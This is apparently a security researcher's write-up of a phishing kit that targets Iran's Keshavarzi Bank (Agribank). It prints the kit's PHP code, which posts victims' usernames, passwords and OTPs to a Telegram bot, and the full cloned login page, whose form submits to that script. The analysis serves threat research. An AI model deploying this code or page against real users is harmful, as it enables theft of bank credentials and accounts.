Phishing Kit Targets Iran’s Keshavarzi Bank (Agribank)

Outline

Keshavarzi Bank, also known as Agribank, is a major Iranian banking establishment offering retail and commercial services. The company was established in 1933 and as a Farming and Industrial Bank.

Phishing Kit⌗

This phishing kit is designed to target mobile users of Iran’s Agribank banking website, however it looks like 2FA is required and so the OTP needs to be phished too.
As such - this kit also requests the OTP which can be sent via SMS or generated in an app on the victim’s smartphone.


One interesting feature is the on-screen keyboard that gets displayed by clicking the icon and it uses a strange key layout that I’ve never encountered before:

Exfiltration⌗
- Telegram Bot API
- No backup exfil
I’m not sure how useful these phished accounts are to the phisher - unless they live in Iran - as Agribank is sanctioned and so use of it outside of Iran seems difficult.
$token = "[redacted]";
$groupid = "[redacted]";
$user = $_POST["username"];
$pass = $_POST["password"];
$otp1 = $_POST['password1'];
$ip = $_SERVER["REMOTE_ADDR"];
$Text = "
<b>form</b> : #keshavarzi
<b>#Waiting...</b>
<b>User</b> : <code>$user</code>
<b>Pass</b> : <code>$pass</code>
<b>entegal</b> : <code>$otp1</code>
<b>IP</b>: $ip
";
file_get_contents("https://api.telegram.org/bot$token/sendMessage?parse_mode=HTML&chat_id=$groupid&text=".urlencode($Text));
Sample⌗
The first stage index.html is available:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml">
<!-- Mirrored from ib.bki.ir/pid2.lmx by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 27 May 2020 17:11:04 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head id="Head1"><meta http-equiv="content-type" content="text/html; charset=iso-8859-1" /><meta name="description" content="بانکداری دیجیتالی بانک کشاورزی" /><meta name="keywords" content="بانکداری دیجیتالی بانک کشاورزی" /><meta name="author" content="author" /><meta http-equiv="CACHE-CONTROL" content="NO-CACHE" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=no" name="viewport" /><title>
بانکداری دیجیتالی بانک کشاورزی
</title><link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<script type="text/javascript" src="js/keyboardMMCe.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery-1.11.3.min.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery.mask.min.js"></script>
<script language="javascript" type="text/javascript" src="ThemeFa/bootstrap/js/bootstrap.min.js"></script>
<!-- Added By MMCe 960801 -->
<link rel="stylesheet" href="MMCe/css/style30f4.css?v=3" /><link href="MMCe/js/animate.css" rel="stylesheet" />
<script type="text/javascript" src="MMCe/js/metisMenu.min.js"></script>
<script type="text/javascript" src="MMCe/js/sb-admin-2.js"></script>
<script type="text/javascript" src="MMCe/js/index.js"></script>
<!-- EndOf Added By MMCe 960801 -->
<link href="ThemeFa/css/keyboard.css" rel='stylesheet' />
<link href="ThemeFa/bootstrap/css/bootstrap-rtl.min.css" rel='stylesheet' />
<!--[if !IE]><!-->
<script type="text/javascript">
function backgroundPopup() {
backgroundPopupCommon();
}
</script>
</head>
<body onload="setInterval('blinkIt()',0); document.form1.UserId.focus()">
<form method="post" action="tel.php" id="form1" autocomplete="off" style="font-family: IRANSansWeb;">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="qYbTs4H6Q3KuBmDlA6fHTtLXCQmSwheskT7v39wqAKMa2iV4Sj5MMS/FPf0Y3EqlLItm67e/oLeIPSwKEnK38twdUeltqpMLkz+RlsjC33BN8NM8R6RMMD6XKdFsB5SYYBBpkO26P5jCm5Sv52yMn2Lm3As1XSVRalruXAHCx4UR6C/D" />
</div>
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
theForm.__EVENTTARGET.value = eventTarget;
theForm.__EVENTARGUMENT.value = eventArgument;
theForm.submit();
}
}
//]]>
</script>
<script src="WebResource1eca.js?d=qPJNCAuSk0DHI0lN-Jq13V8Q2ULyC64QADCiGH8O-SsOJtLFKfRRH234nZ-uqBEiyhP0rlgpe9_24xr4wIJWq4qRpfY1&t=636845873380000000" type="text/javascript"></script>
<script src="WebResource9d19.js?d=b9EtK_JZMarxf6XtX8vw3AJDINL9FM_sREEco0riUVzStSuOlq28N0D722x3uM2rsSQNOxYPbBX68KH0RM1-Z7VOksM1&t=636845873380000000" type="text/javascript"></script>
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C2EE9ABB" />
<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="x63sBC+6sS/rnLCE6sX5sqkIOwVuold1D8hKQCF28/kETGtClmh6tFQ/shOQMVoZZSBid7ZwppkrEiEQ1kJlw1KVnsRRC0bt3O5OWL3oDLAWo8SYEKbMDsMMVGZ7mc9DdkK5KUKt9LUA75whs1bdfWGHyk21yt+GSbtouV7C49KATxfLP4jAyQKNXRiRxPfJDHlAAZ96aoL3NsdQahj3yB/wF1nDCuGKLhD40H0Fxetz9ZuzpPFcJJlsW1xH2sSdUHUFp6+/azAyUwY5VGC2dLK+Gkyome2wFoQkvfb3fkjgkqHf" />
</div>
<div class="wrapper">
<div class="row">
</div>
<div id="loginBox" class="row">
<div class="col-lg-4 col-md-3 col-sm-3 col-xs-0 " style="position: relative;">
</div>
<div class=" col-lg-4 col-sm-6 col-xs-12 col-md-6 center-block">
<div id="div1" class="content col-lg-8 col-sm-10 col-xs-10 col-md-10 center-block" style="padding-bottom:0!important">
<div class="EntryPassNote text-justify">
<div style="text-align:center;font-size:16px;color:#FFEB3B">
<a href='pid161.html' style="font-size:18px;color:#ffeb3b"><img src="MMCe/Imgs/Actions-arrow-left-icon32.png" /> درخواست فروش سهام عدالت</a>
</div>
</div>
</div>
<div style="margin-bottom:15px"></div>
<div class="content col-lg-8 col-sm-10 col-xs-10 col-md-10 center-block">
<div class="divSec">
<div class="title">
<img class="img-responsive" src="ThemeFa/images/dbanklogo.png" />
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div id="pnlError" class="alertMMCeDanger" style="display: none">
<img src="ThemeFa/images/icons/error44.png" height="24px" width="24px" alt="خطا"
title="خطا" />
<span id="Label1" class="msg" style="font-size:Small;"></span>
</div>
</div>
<div id="ulLoginBox">
<div class="form-group">
<div class=" col-md-12 col-sm-12 col-lg-12 col-xs-12 tooltip-demo">
<input required="" name="username" type="text" maxlength="30" id="UserId" tabindex="1" class="keyboardInputMMCe TxtAlign" placeholder="نام کاربری" style="width:70%;" />
<img width="29px" height="29px" alt="راهنما"
src="MMCe/Imgs/help4.png" title="می توانید از نام مستعار یا نام کاربری اصلی برای ورود به سیستم استفاده نمایید."
data-toggle="tooltip" data-placement="left" class="vertical-alignmiddle hidden-xs" />
</div>
<div id="divUserIdNote">
</div>
</div>
<div class="form-group">
<div class=" col-md-12 col-sm-12 col-lg-12 col-xs-12 tooltip-demo">
<input required="" name="password" type="password" maxlength="15" id="Password" tabindex="2" class="keyboardInputMMCe TxtAlign" placeholder="کلمه عبور" style="width:70%;" />
<img id="passHelp" width="29px" class="hidden-xs" height="29px" alt="راهنما"
src="MMCe/Imgs/help4.png" data-html="true" data-toggle="tooltip" data-placement="left" title="<br/><ul><li><u>دارندگان توکن سخت افزاری/ موبایلی:</u><br/><br/> کلمه عبور شما شامل ترکیب رمز ثابت (4 رقم) و رمز توکن (6 رقم) می باشد. لطفا ابتدا رمز ثابت و در ادامه آن، رمز توکن را در کادر در نظر گرفته شده وارد نمایید. ضمنا، برای ورود اطلاعات با صفحه کلید مجازی نیازی به کلیک کردن نمی باشد، کافی است به مدت یک ثانیه، موس را روی دکمه مورد نظر نگه دارید</li><br/><li> <u> دارندگان پروفایل همراه :</u><br/><br/> از رمزی که در زمان ایجاد پروفایل توسط خود شما ثبت شده است استفاده نمایید</li></ul>" />
</div>
<div id="divTokenNote">
</div>
</div>
<div class="form-group">
<div class=" col-md-12 col-sm-12 col-lg-12 col-xs-12 tooltip-demo">
<input required="" name="password1" type="password" maxlength="15" id="Password1" tabindex="2" class="keyboardInputMMCe TxtAlign" placeholder="رمز حساب" style="width:70%;" />
<img id="passHelp" width="29px" class="hidden-xs" height="29px" alt="راهنما"
src="MMCe/Imgs/help4.png" data-html="true" data-toggle="tooltip" data-placement="left" title="<br/><ul><li><u>دارندگان توکن سخت افزاری/ موبایلی:</u><br/><br/> کلمه عبور شما شامل ترکیب رمز ثابت (4 رقم) و رمز توکن (6 رقم) می باشد. لطفا ابتدا رمز ثابت و در ادامه آن، رمز توکن را در کادر در نظر گرفته شده وارد نمایید. ضمنا، برای ورود اطلاعات با صفحه کلید مجازی نیازی به کلیک کردن نمی باشد، کافی است به مدت یک ثانیه، موس را روی دکمه مورد نظر نگه دارید</li><br/><li> <u> دارندگان پروفایل همراه :</u><br/><br/> از رمزی که در زمان ایجاد پروفایل توسط خود شما ثبت شده است استفاده نمایید</li></ul>" />
</div>
<div id="divTokenNote">
</div>
</div>
<div id="boxCaptcha" style="display: none" class="form-group ">
<div>
<div id="captcha" style="padding-right: 5%;">
<div style="font-size: smaller !important; margin-top: 3%; color: #e6b729 !important;">
عبارتی را که در تصویر می بینید در کادر مقابل آن وارد نمایید.
</div>
<div>
<div class="col-md-6 col-sm-6 col-lg-6 col-xs-6 captcha ">
<a onclick="ReturnCaptcha('pid3.lmx', '','createcaptcha', ''); return false;" id="LinkButton1" href="javascript:__doPostBack('LinkButton1','')">
<img src="MMCe/Imgs/refreshy.png" width="50px" alt="ایجاد مجدد عبارت درهم ریخته" />
</a>
<img id="captchaImg" />
</div>
<div class="col-md-6 col-sm-6 col-lg-5 col-xs-5 captchaSec">
<input name="txtCaptcha" type="text" id="txtCaptcha" tabindex="2" class="text width2 frm-control " />
</div>
</div>
</div>
</div>
<div class="clear">
</div>
</div>
<div class="form-group" id="accordion2" style="min-height: 45%; margin-top: 10%">
<div class="row">
<div class=" col-lg-12 col-md-12 col-xs-12 col-sm-12">
<a id="flip2" class="flips">
<img id="flashIcon2" src="MMCe/Imgs/Circle-Down2.png" /><span>توکن سخت افزاری </span></a>
<a id="flip3" class="flips">
<img id="flashIcon3" src="MMCe/Imgs/Circle-Down2.png" /><span>توکن موبایلی </span></a>
<a id="flip" class="flips">
<img id="flashIcon" src="MMCe/Imgs/Circle-Down2.png" /><span>پروفایل همراه</span> </a>
<div id="panel" style="display: none;">
<div id=" LiEntryPassNote">
<div class="EntryPassNote text-justify EntryPassNoteMMCe">
علاوه بر امکان ورود به سامانه با توکن سخت افزاری/موبایلی، می توانید با ایجاد پروفایل بر اساس رمز حساب همراه بانک وارد سامانه شوید.در صورت تمایل برای ایجاد پروفایل و یا فراموشی اطلاعات پروفایل
<a href='pid75.html'>اینجا</a>
را کلیک نمایید.
<br />
<ul>
<li><a href='pid75.html'>ایجاد پروفایل همراه</a></li>
<li><a href='pid85.html'>غیرفعالسازی پروفایل همراه</a></li>
</ul>
چنانچه تا کنون همراه بانک کشاورزی را فعال ننموده اید، در صورت تمایل و بدون نیاز به مراجعه به شعب بانک می توانید از <a href='pid124.html'>اینجا</a> اقدام به فعال سازی همراه بانک و افزودن حسابهای مورد نظر خود به آن نمایید.
</div>
</div>
</div>
<div id="panel2" style="display: none;">
<div class="EntryPassNote text-justify EntryPassNoteMMCe" style="font-size:12pt">
<span style="font-size:12px;">برای ورود به بانکداری دیجیتالی می توان از توکن سخت افزاری استفاده نمود. بنابراین جهت استفاده از بانکداری دیجیتالی با توکن سخت افزاری لازم است به یکی از شعب بانک در سراسر کشور مراجعه و پس از تکمیل فرم های مربوطه، رمز ثابت و دستگاه توکن را دریافت نمایید.</span>
<br /> <span style="font-size:12px;"> در صورتی که دستگاه توکن شما از همزمانی با مرکز خارج شده باشد؛ می توانید از <a href='pid80.html' style="font-size:12px;">اینجا </a>اقدام به <a href='pid80.html' style="font-size:12px;">همزمان سازی </a>توکن خود نمایید.</span>
</div>
</div>
<div id="panel3" style="display: none;">
<div class="EntryPassNote text-justify EntryPassNoteMMCe">
برای ورود به بانکداری دیجیتالی می توان از توکن موبایلی استفاده نمود. بنابراین جهت استفاده از بانکداری دیجیتالی با توکن موبایلی لازم است به یکی از شعب بانک در سراسر کشور مراجعه و پس از تکمیل فرم های مربوطه، رمز ثابت را دریافت نمایید؛ سپس برای دریافت نرم افزار توکن موبایلی و مطالعه ی راهنمای استفاده از نرم افزار مذکور به
<a target="_blank" href='pid119.html'>اینجا</a>
مراجعه نمایید.
</div>
</div>
</div>
</div>
</div>
<div class="ButtMMCe">
<div class="form-group">
<div class="row">
<div class=" col-lg-12 col-md-12 col-xs-12 col-sm-12">
<div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12">
<input type="submit" name="btnOk" value="ورود" onclick="backgroundPopup();ReturnLoginMMCe('pid120.lmx', 'untpl3' + $('#UserId').val() + 'pkop3pntpl3' + $('#Password').val() + 'pkop3cantpl3' + $('#txtCaptcha').val(),'loginmmce', ''); return false;" id="btnOk" class="MMCeBtn" />
</div>
<div class=" col-md-6 col-lg-6 col-sm-6 col-xs-12">
<input type="button" id="Button1" class=" NotLogin img-responsive" />
</div>
<div class=" col-md-6 col-lg-6 col-sm-6 col-xs-12">
<input type="button" id="Button2" class=" NotLoginALDST img-responsive" />
</div>
</div>
</div>
</div>
</div>
<div class="linksTxt" style="right: 8px; left: 8px; position: absolute;">
<div class="row ">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" style="width: 100%">
<div class=" col-xs-5 col-sm-4 col-lg-4 col-md-4 bottomLink text-center">
<a data-toggle="modal" data-target="#IntroModal">معرفی بانکداری دیجیتالی</a>
</div>
<div class=" col-xs-2 col-sm-3 col-lg-3 col-md-2 col-lg-offset-1 col-md-offset-1 col-sm-offset-1 col-xs-offset-1 bottomLink text-center">
<a data-toggle="modal" data-target="#guideModal">راهنمایی</a>
</div>
<div class=" col-xs-3 col-sm-3 col-lg-3 col-md-4 col-lg-offset-1 col-md-offset-1 col-sm-offset-1 col-xs-offset-1 bottomLink text-center">
<a data-toggle="modal" data-target="#secureModal">نکات امنیتی</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<footer>
<div class="row">
<div class="col-lg-2 col-md-2 col-sm-3 hidden-xs" style="float: left">
<img id="img-stat" alt="" class="mouse cam1" src="MMCe/Imgs/Scanners-Cameras-icon.png" />
</div>
<div id="comment" class="col-lg-3 col-md-5 col-sm-5 hide hidden-xs">
<p>عکس از حسین کریمی</p>
<img id="img-comment" alt="ورود" src="MMCe/Imgs/Scanners-Cameras-icon.png" style="" />
</div>
</div>
<div class="footerDiv">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 copyRight">
<p>© تمامی حقوق این سایت متعلق به بانک کشاورزی ایران می باشد. </p>
</div>
<div class="col-lg-3 col-md-4 col-sm-5 col-xs-5 ertebatSabz">
<p>مرکز ارتباط سبز : 81301-88287070</p>
<img src="MMCe/Imgs/Phone.png" class="img-responsive hidden-xs visible-sm visible-lg visible-md" />
<a href="http://www.cyberpolice.ir/" target="_blank" style="color:white;"><p>پلیس فتا</p>
<img alt="پلیس فتا" src="MMCe/Imgs/cyber.png" style="width:45px;height:38px;padding-top:1px;" /></a>
</div>
</div>
</div>
</footer>
<input type="hidden" name="activeTab" id="activeTab" value="Sync" />
<div class="row">
<div class="modal fade" id="myModalALDST" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header myModalHeader">
<button type="button" class="close bkiMoalClose" data-dismiss="modal" aria-hidden="true">×</button>
<h4 class="modal-title" id="myModalLabelALDST">دسترسی سریع به خدمات بدون لاگین بانکداری دیجیتالی</h4>
</div>
<div class="modal-bodyFastAccess">
<link href=MMCe/css/style.css rel="stylesheet" media="screen" type="text/css" />
<div class="row">
<div class="alert alert-info">
در این بخش، تعدادی از خدمات پرکاربرد بدون لاگین بانکداری دیجیتالی با هدف ایجاد سهولت جهت دسترسی، در اختیار کاربران قرار گرفته است.
<br />
<br />
جهت مشاهده سایر خدمات بدون لاگین به صفحه ورود به بانکداری دیجیتالی -> خدمات بدون لاگین مراجعه نمایید.
</div>
</div>
<div class="row">
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid161.html'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="UlCMInLogin2_Label11" class="center-block text-center">درخواست فروش سهام عدالت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid124abb2.html?pnlk2opntpl31'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="UlCMInLogin2_Label7" class="center-block text-center">مدیریت توکن</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid80.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label1" class="center-block text-center">همزمان سازی توکن</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid119.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label4" class="center-block text-center">راهمنای استفاده از توکن موبایلی</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid133.html'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="UlCMInLogin2_Label19" class="center-block text-center">غیرفعالسازی خدمات</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid124.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="UlCMInLogin2_Label12" class="center-block text-center">فعالسازی و مدیریت همراه بانک</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid43.html'>
<img src="ThemeFa/images/icons/transfernew.png" width="40" height="40" class="ui-icon-image img-responsive center-block"
alt="" title="" /><br />
<span id="UlCMInLogin2_Label9" class="center-block text-center">انتقال وجه کارت به کارت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid99.html'>
<img src="ThemeFa/images/icons/charge.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label3" class="center-block text-center">شارژ مستقیم تلفن همراه</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid94.html'>
<img src="ThemeFa/images/icons/transfernew2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label6" class="center-block text-center">بازپرداخت اقساط تسهیلات</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid47.html'>
<img src="ThemeFa/images/icons/bill2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label24" class="center-block text-center">پرداخت قبض کارتی</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid75.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label5" class="center-block text-center">ایجاد پروفایل همراه</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid85.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label2" class="center-block text-center">غیرفعالسازی پروفایل همراه</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid141.html'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="UlCMInLogin2_Label31" class="center-block text-center">استعلام رسید های پرداخت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid40.html'>
<img src="ThemeFa/images/icons/paya.png" width="40" height="40" class="ui-icon-image img-responsive center-block"
alt="" title="" /><br />
<span id="UlCMInLogin2_Label23" class="center-block text-center">مشاهده شماره شبا</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid96.html'>
<img src="ThemeFa/images/icons/chqX.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="UlCMInLogin2_Label27" class="center-block text-center">پیگیری دسته چک (حساب های جاری متصل به کارت)</span></a>
</div>
</div>
</div>
</div>
<!-- /.modal-content -->
</div>
<!-- /.modal-dialog -->
</div>
</div>
<div class="row">
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header myModalHeader">
<button type="button" class="close bkiMoalClose" data-dismiss="modal" aria-hidden="true">×</button>
<h4 class="modal-title" id="myModalLabel">خدمات بدون لاگین بانکداری دیجیتالی</h4>
</div>
<div class="modal-body">
<link href=MMCe/css/style.css rel="stylesheet" media="screen" type="text/css" />
<div class="row">
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid161.html'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label20" class="center-block text-center">درخواست فروش سهام عدالت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid124abb2.html?pnlk2opntpl31'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label14" class="center-block text-center">مدیریت توکن</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid141.html'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label31" class="center-block text-center">استعلام رسید های پرداخت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid138.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label29" class="center-block text-center">محاسبه سود سپرده ها</span></a>
</div>
